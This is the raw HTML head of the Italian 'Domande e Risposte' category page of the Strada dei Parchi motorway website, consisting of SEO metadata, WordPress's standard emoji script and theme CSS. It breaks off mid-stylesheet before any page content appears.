

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stradadeiparchi.it/category/domande-e-risposte/
body_size: 28077
content:
    <!DOCTYPE html>
    <!--[if !IE]>
    <html class="no-js non-ie" lang="it-IT"> <![endif]-->
    <!--[if IE 7 ]>
    <html class="no-js ie7" lang="it-IT"> <![endif]-->
    <!--[if IE 8 ]>
    <html class="no-js ie8" lang="it-IT"> <![endif]-->
    <!--[if IE 9 ]>
    <html class="no-js ie9" lang="it-IT"> <![endif]-->
    <!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="fb:pages" content="1007794122617861"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.stradadeiparchi.it/xmlrpc.php"/>
        <link rel="icon" href="https://www.stradadeiparchi.it/wp-content/themes/dotmedia/img/favicon.ico" type="image/x-ico">
        
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-us" href="https://www.stradadeiparchi.it/en/category/questions-and-answers/" />
<link rel="alternate" hreflang="it-it" href="https://www.stradadeiparchi.it/category/domande-e-risposte/" />
<link rel="alternate" hreflang="x-default" href="https://www.stradadeiparchi.it/category/domande-e-risposte/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Domande e Risposte | Strada dei Parchi</title>
	<link rel="canonical" href="https://www.stradadeiparchi.it/category/domande-e-risposte/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Domande e Risposte | Strada dei Parchi" />
	<meta property="og:url" content="https://www.stradadeiparchi.it/category/domande-e-risposte/" />
	<meta property="og:site_name" content="Strada dei Parchi" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.stradadeiparchi.it/category/domande-e-risposte/","url":"https://www.stradadeiparchi.it/category/domande-e-risposte/","name":"Domande e Risposte | Strada dei Parchi","isPartOf":{"@id":"https://www.stradadeiparchi.it/#website"},"breadcrumb":{"@id":"https://www.stradadeiparchi.it/category/domande-e-risposte/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.stradadeiparchi.it/category/domande-e-risposte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stradadeiparchi.it/"},{"@type":"ListItem","position":2,"name":"Domande e Risposte"}]},{"@type":"WebSite","@id":"https://www.stradadeiparchi.it/#website","url":"https://www.stradadeiparchi.it/","name":"Strada dei Parchi","description":"","publisher":{"@id":"https://www.stradadeiparchi.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stradadeiparchi.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.stradadeiparchi.it/#organization","name":"Strada dei Parchi","url":"https://www.stradadeiparchi.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.stradadeiparchi.it/#/schema/logo/image/","url":"https://www.stradadeiparchi.it/wp-content/uploads/2014/10/logo.png","contentUrl":"https://www.stradadeiparchi.it/wp-content/uploads/2014/10/logo.png","width":290,"height":124,"caption":"Strada dei Parchi"},"image":{"@id":"https://www.stradadeiparchi.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Strada dei Parchi &raquo; Feed" href="https://www.stradadeiparchi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strada dei Parchi &raquo; Feed dei commenti" href="https://www.stradadeiparchi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strada dei Parchi &raquo; Domande e Risposte Feed della categoria" href="https://www.stradadeiparchi.it/category/domande-e-risposte/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stradadeiparchi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://www.stradadeiparchi.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stradadeiparchi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://www.stradadeiparchi.it/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.11' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--button-color: #0066CC;--wp--preset--color--button-hover-color: #10659C;--wp--preset--color--button-hover-text-color: #FFFFFF;--wp--preset--color--button-text-color: #FFFFFF;--wp--preset--color--responsive-container-background-color: #333333;--wp--preset--color--responsive-main-container-background-color: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 33px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='resmap_simp_css-css' href='https://www.stradadeiparchi.it/wp-content/plugins/responsive-styled-google-maps-simplified/includes/css/resmap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.stradadeiparchi.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
#lang_sel_list a, #lang_sel_list a:visited { background:none; } #lang_sel_list ul a, #lang_sel_list_list ul a:visited { background:none; }
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://www.stradadeiparchi.it/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,300,700,700italic,300italic' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.stradadeiparchi.it/wp-content/themes/responsive/core/css/style.min.css?ver=6.2.0' media='all' />
<style id='responsive-style-inline-css'>
:root .has-button-color-color { color: #0066CC; }:root .has-button-color-background-color { background-color: #0066CC; }:root .has-button-hover-color-color { color: #10659C; }:root .has-button-hover-color-background-color { background-color: #10659C; }:root .has-button-hover-text-color-color { color: #FFFFFF; }:root .has-button-hover-text-color-background-color { background-color: #FFFFFF; }:root .has-button-text-color-color { color: #FFFFFF; }:root .has-button-text-color-background-color { background-color: #FFFFFF; }:root .has-responsive-container-background-color-color { color: #333333; }:root .has-responsive-container-background-color-background-color { background-color: #333333; }:root .has-responsive-main-container-background-color-color { color: #ffffff; }:root .has-responsive-main-container-background-color-background-color { background-color: #ffffff; }
:root{--responsive-scrollbar-width:0px}.container, [class*='__inner-container'], .site-header-full-width-main-navigation.site-mobile-header-layout-vertical:not(.responsive-site-full-width) .main-navigation-wrapper{max-width:1140px}.page.front-page.responsive-site-style-content-boxed .custom-home-widget-section.home-widgets, .blog.front-page.responsive-site-style-content-boxed .custom-home-widget-section.home-widgets, .responsive-site-style-content-boxed .custom-home-about-section, .responsive-site-style-content-boxed .custom-home-feature-section, .responsive-site-style-content-boxed .custom-home-team-section, .responsive-site-style-content-boxed .custom-home-testimonial-section, .responsive-site-style-content-boxed .custom-home-contact-section, .responsive-site-style-content-boxed .custom-home-widget-section, .responsive-site-style-content-boxed .custom-home-featured-area, .responsive-site-style-content-boxed .site-content-header, .responsive-site-style-content-boxed .content-area-wrapper, .responsive-site-style-content-boxed .site-content .hentry, .responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .custom-home-about-section, .responsive-site-style-boxed .custom-home-feature-section, .responsive-site-style-boxed .custom-home-team-section, .responsive-site-style-boxed .custom-home-testimonial-section, .responsive-site-style-boxed .custom-home-contact-section, .responsive-site-style-boxed .custom-home-widget-section, .responsive-site-style-boxed .custom-home-featured-area, .responsive-site-style-boxed .site-content-header, .responsive-site-style-boxed .site-content .hentry, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .responsive-site-style-boxed .comment-respond, .responsive-site-style-boxed aside#secondary .widget-wrapper, .responsive-site-style-boxed .site-content article.product{background-color:#ffffff;border-radius:8px 8px 8px 8px}@media screen and ( max-width:992px ){.page.front-page.responsive-site-style-content-boxed .custom-home-widget-section.home-widgets, .blog.front-page.responsive-site-style-content-boxed .custom-home-widget-section.home-widgets, .responsive-site-style-content-boxed .custom-home-about-section, .responsive-site-style-content-boxed .custom-home-feature-section, .responsive-site-style-content-boxed .custom-home-team-section, .responsive-site-style-content-boxed .custom-home-testimonial-section, .responsive-site-style-content-boxed .custom-home-contact-section, .responsive-site-style-content-boxed .custom-home-widget-section, .responsive-site-style-content-boxed .custom-home-featured-area, .responsive-site-style-content-boxed .site-content-header, .responsive-site-style-content-boxed .content-area-wrapper, .responsive-site-style-content-boxed .site-content .hentry, .responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .custom-home-about-section, .responsive-site-style-boxed .custom-home-feature-section, .responsive-site-style-boxed .custom-home-team-section, .responsive-site-style-boxed .custom-home-testimonial-section, .responsive-site-style-boxed .custom-home-contact-section, .responsive-site-style-boxed .custom-home-widget-section, .responsive-site-style-boxed .custom-home-featured-area, .responsive-site-style-boxed .site-content-header, .responsive-site-style-boxed .site-content .hentry, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .responsive-site-style-boxed .comment-respond, .responsive-site-style-boxed aside#secondary .widget-wrapper, .responsive-site-style-boxed .site-content article.product{border-radius:8px 8px 8px 8px}}@media screen and ( max-width:576px ){.page.front-page.responsive-site-style-content-boxed .custom-home-widget-section.home-widgets, .blog.front-page.responsive-site-style-content-boxed .custom-home-widget-section.home-widgets, .responsive-site-style-content-boxed .custom-home-about-section, 